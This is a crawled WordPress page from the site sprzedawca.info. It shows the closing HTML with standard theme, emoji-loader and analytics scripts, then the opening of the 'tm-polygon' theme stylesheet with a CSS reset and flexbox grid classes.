linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"http://sprzedawca.info/wp-admin/admin-ajax.php","nonce":"8677bc2a0e"};
//# sourceURL=jm_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/post-like.min.js?ver=1.0" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/snap.min.js?ver=2.7.4" id="snap-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/owl.carousel.min.js?ver=2.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/waypoints.min.js?ver=2.7.4" id="waypoint-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/jquery.counterup.min.js?ver=2.7.4" id="counterup-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/jquery.plugin.min.js?ver=2.7.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/jquery.countdown.min.js?ver=2.7.4" id="countdown-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/scrollReveal.min.js?ver=2.7.4" id="scroll-reveal-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/jquery.fitvids.js?ver=2.7.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://css-tricks.com/examples/HorzScrolling/jquery.mousewheel.js?ver=2.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/main.js?ver=2.7.4" id="tm-polygon-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=3.0.23-dev" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://sprzedawca.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://sprzedawca.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13099afe75914c398a4e3e840e3fcf32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sprzedawca.info/wp-content/themes/tm-polygon/css/main.css?ver=6.9
body_size: 39119
content:
/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
figure {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}
*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
  box-sizing: border-box;
}
body {
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
  margin-bottom: 20px;
}
dl {
  margin-bottom: 20px;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 0;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote,
q {
  quotes: "" "";
}
a:focus {
  outline: none;
}
a:hover,
a:active {
  outline: 0;
}
a img {
  border: 0;
}
@media screen and (min-width: 38.75em) {
  ul,
  ol {
    margin-left: 0;
  }
  li > ul,
  li > ol,
  blockquote > ul,
  blockquote > ol {
    margin-left: 1.3333em;
  }
}
.entry-content,
.entry-summary,
.page-content,
.comment-content {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  word-wrap: break-word;
}
/*--------------------------------------------
Initial Setup
----------------------------------------------*/
a {
  text-decoration: none;
}
input:focus,
textarea:focus {
  outline: none;
}
img,
video,
figure {
  max-width: 100%;
  vertical-align: top;
  height: auto;
}
audio,
canvas,
video {
  display: inline;
  zoom: 1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}
body {
  line-height: 1.6;
}
p {
  margin-bottom: 1.5em;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url('../images/arrow-down.png') center right no-repeat;
  display: inline-block;
  padding: 15px 25px;
  margin-bottom: 20px;
  vertical-align: top;
  width: 100%;
  max-width: 100%;
  border: 1px solid #DDDDDD;
  line-height: 1.6em;
  border-radius: 0;
}
select:focus {
  border-color: #999;
  outline: none;
}
.sidebar select {
  color: #999;
}
.sidebar select:focus {
  color: #111;
}
[class*="col-"] {
  width: 100%;
  vertical-align: top;
  padding: 0 15px;
}
.top {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.middle {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.bottom {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.start {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  text-align: start;
}
.center {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}
.end {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: end;
}
.around {
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.between {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.first {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.last {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
@media (max-width: 47.9375rem) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 48rem) and (max-width: 61.9375rem) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 62rem) and (max-width: 74.9375rem) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 75rem) {
  .hidden-lg {
    display: none !important;
  }
}
.container {
  max-width: 21.875rem;
  margin-right: auto;
  margin-left: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.row {
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.row.reverse {
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.col.reverse {
  -webkit-flex-direction: column-reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-offset-1,
.col-xs-offset-2,
.col-xs-offset-3,
.col-xs-offset-4,
.col-xs-offset-5,
.col-xs-offset-6,
.col-xs-offset-7,
.col-xs-offset-8,
.col-xs-offset-9,
.col-xs-offset-10,
.col-xs-offset-11,
.col-xs-offset-12 {
  box-sizing: border-box;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
.col-xs {
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  max-width: 100%;
}
.col-xs-1 {
  -webkit-flex-basis: 8.333%;
  -ms-flex-preferred-size: 8.333%;
  flex-basis: 8.333%;
  max-width: 8.333%;
}
.col-xs-2 {
  -webkit-flex-basis: 16.667%;
  -ms-flex-preferred-size: 16.667%;
  flex-basis: 16.667%;
  max-width: 16.667%;
}
.col-xs-3 {
  -webkit-flex-basis: 25%;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  max-width: 25%;
}
.col-xs-4 {
  -webkit-flex-basis: 33.333%;
  -ms-flex-preferred-size: 33.333%;
  flex-basis: 33.333%;
  max-width: 33.333%;
}
.col-xs-5 {
  -webkit-flex-basis: 41.667%;
  -ms-flex-preferred-size: 41.667%;
  flex-basis: 41.667%;
  max-width: 41.667%;
}
.col-xs-6 {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 50%;
}
.col-xs-7 {
  -webkit-flex-basis: 58.333%;
  -ms-flex-preferred-size: 58.333%;
  flex-basis: 58.333%;
  max-width: 58.333%;
}
.col-xs-8 {
  -webkit-flex-basis: 66.667%;
  -ms-flex-preferred-size: 66.667%;
  flex-basis: 66.667%;
  max-width: 66.667%;
}
.col-xs-9 {
  -webkit-flex-basis: 75%;
  -ms-flex-preferred-size: 75%;
  flex-basis: 75%;
  max-width: 75%;
}
.col-xs-10 {
  -webkit-flex-basis: 83.333%;
  -ms-flex-preferred-size: 83.333%;
  flex-basis: 83.333%;
  max-width: 83.333%;
}
.col-xs-11 {
  -webkit-flex-basis: 91.667%;
  -ms-flex-preferred-size: 91.667%;
  flex-basis: 91.667%;
  max-width: 91.667%;
}
.col-xs-12 {
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
}
.col-xs-offset-1 {
  margin-left: 8.333%;
}
.col-xs-offset-2 {
  margin-left: 16.667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.333%;
}
.col-xs-offset-5 {
  margin-left: 41.667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.333%;
}
.col-xs-offset-8 {
  margin-left: 66.667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.333%;
}
.col-xs-offset-11 {
  margin-left: 91.667%;
}
.start-xs {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  text-align: start;
}
.center-xs {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}
.end-xs {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: end;
}
.top-xs {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.middle-xs {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.bottom-xs {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.around-xs {
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.between-xs {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.first-xs {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.last-xs {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
@media only screen and (min-width: 48rem) {
  .container {
    max-width: 46.875rem;
  }
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-offset-1,
  .col-sm-offset-2,
  .col-sm-offset-3,
  .col-sm-offset-4,
  .col-sm-offset-5,
  .col-sm-offset-6,
  .col-sm-offset-7,
  .col-sm-offset-8,
  .col-sm-offset-9,
  .col-sm-offset-10,
  .col-sm-offset-11,
  .col-sm-offset-12 {
    box-sizing: border-box;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
  .col-sm {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }
  .col-sm-1 {
    -webkit-flex-basis: 8.333%;
    -ms-flex-preferred-size: 8.333%;
    flex-basis: 8.333%;
    max-width: 8.333%;
  }
  .col-sm-2 {
    -webkit-flex-basis: 16.667%;
    -ms-flex-preferred-size: 16.667%;
    flex-basis: 16.667%;
    max-width: 16.667%;
  }
  .col-sm-3 {
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-flex-basis: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
    max-width: 33.333%;
  }
  .col-sm-5 {
    -webkit-flex-basis: 41.667%;
    -ms-flex-preferred-size: 41.667%;
    flex-basis: 41.667%;
    max-width: 41.667%;
  }
  .col-sm-6 {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-flex-basis: 58.333%;
    -ms-flex-preferred-size: 58.333%;
    flex-basis: 58.333%;
    max-width: 58.333%;
  }
  .col-sm-8 {
    -webkit-flex-basis: 66.667%;
    -ms-flex-preferred-size: 66.667%;
    flex-basis: 66.667%;
    max-width: 66.667%;
  }
  .col-sm-9 {
    -webkit-flex-basis: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-flex-basis: 83.333%;
    -ms-flex-preferred-size: 83.333%;
    flex-basis: 83.333%;
    max-width: 83.333%;
  }
  .col-sm-11 {
    -webkit-flex-basis: 91.667%;
    -ms-flex-preferred-size: 91.667%;
    flex-basis: 91.667%;
    max-width: 91.667%;
  }
  .col-sm-12 {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.667%;
  }
  .start-sm {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }
  .center-sm {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }
  .end-sm {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }
  .top-sm {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .middle-sm {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .bottom-sm {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .around-sm {
    -webkit-justify-content: space-around;
    justify-content: space-around;
  }
  .between-sm {
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .first-sm {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .last-sm {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media only screen and (min-width: 62rem) {
  .container {
    max-width: 60.625rem;
  }
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-offset-1,
  .col-md-offset-2,
  .col-md-offset-3,
  .col-md-offset-4,
  .col-md-offset-5,
  .col-md-offset-6,
  .col-md-offset-7,
  .col-md-offset-8,
  .col-md-offset-9,
  .col-md-offset-10,
  .col-md-offset-11,
  .col-md-offset-12 {
    box-sizing: border-box;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
  .col-md {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }
  .col-md-1 {
    -webkit-flex-basis: 8.333%;
    -ms-flex-preferred-size: 8.333%;
    flex-basis: 8.333%;
    max-width: 8.333%;
  }
  .col-md-2 {
    -webkit-flex-basis: 16.667%;
    -ms-flex-preferred-size: 16.667%;
    flex-basis: 16.667%;
    max-width: 16.667%;
  }
  .col-md-3 {
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-flex-basis: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
    max-width: 33.333%;
  }
  .col-md-5 {
    -webkit-flex-basis: 41.667%;
    -ms-flex-preferred-size: 41.667%;
    flex-basis: 41.667%;
    max-width: 41.667%;
  }
  .col-md-6 {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-flex-basis: 58.333%;
    -ms-flex-preferred-size: 58.333%;
    flex-basis: 58.333%;
    max-width: 58.333%;
  }
  .col-md-8 {
    -webkit-flex-basis: 66.667%;
    -ms-flex-preferred-size: 66.667%;
    flex-basis: 66.667%;
    max-width: 66.667%;
  }
  .col-md-9 {
    -webkit-flex-basis: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-flex-basis: 83.333%;
    -ms-flex-preferred-size: 83.333%;
    flex-basis: 83.333%;
    max-width: 83.333%;
  }
  .col-md-11 {
    -webkit-flex-basis: 91.667%;
    -ms-flex-preferred-size: 91.667%;
    flex-basis: 91.667%;
    max-width: 91.667%;
  }
  .col-md-12 {
    -webkit-flex-basis: 100%;
